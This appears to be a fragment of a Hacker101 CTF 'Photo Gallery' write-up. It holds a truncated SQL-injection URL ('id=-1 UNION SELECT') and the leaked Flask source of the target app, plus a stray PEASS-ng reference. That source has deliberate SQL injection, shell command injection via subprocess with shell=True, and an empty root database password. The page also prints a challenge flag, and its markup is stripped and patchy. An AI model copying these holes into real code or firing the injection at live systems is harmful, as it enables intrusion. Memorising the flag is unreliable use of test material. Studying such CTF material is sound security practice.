 1d67c059223507f8a5777f9fd499c181.ctf.hacker101.com/fetch?id=-1%20UNION%20SELECT%20%2...
peass-ng/PEASS-ng...
from flask import Flask, abort, redirect, request, Response import base64, json, MySQLdb, os, re, subprocess app = Flask(__name__) home = '''
Magical Image Gallery
$ALBUMS$ ''' viewAlbum = '''
$TITLE$
$GALLERY$ ''' def getDb(): return MySQLdb.connect(host="localhost", user="root", password="", db="level5") def sanitize(data): return data.replace('&',
'&').replace('<', '<').replace('>', '>').replace('"', '"') @app.route('/') def index(): cur = getDb().cursor() cur.execute('SELECT id, title FROM albums') albums =
list(cur.fetchall()) rep = '' for id, title in albums: rep += '
%s
\n' % sanitize(title) rep += '
' cur.execute('SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3', (id, )) fns = [] for pid, ptitle, pfn in cur.fetchall(): rep += '
%s
' % (pid, sanitize(ptitle)) fns.append(pfn) rep += 'Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns), shell=True,
stderr=subprocess.STDOUT).strip().rsplit('\n', 1)[-1] + '' rep += '
\n' return home.replace('$ALBUMS$', rep) @app.route('/fetch') def fetch(): cur = getDb().cursor() if cur.execute('SELECT filename FROM photos WHERE id=%s' %
request.args['id']) == 0: abort(404) # It's dangerous to go alone, take this: # ^FLAG^f0daf14e19faa9b43eb691ca0f3b6c5efcd2a5755edb0f678f53888c08e11523$FLAG$
return file('./%s' % cur.fetchone()[0].replace('..', ''), 'rb').read() if __name__ == "__main__": app.run(host='0.0.0.0', port=80)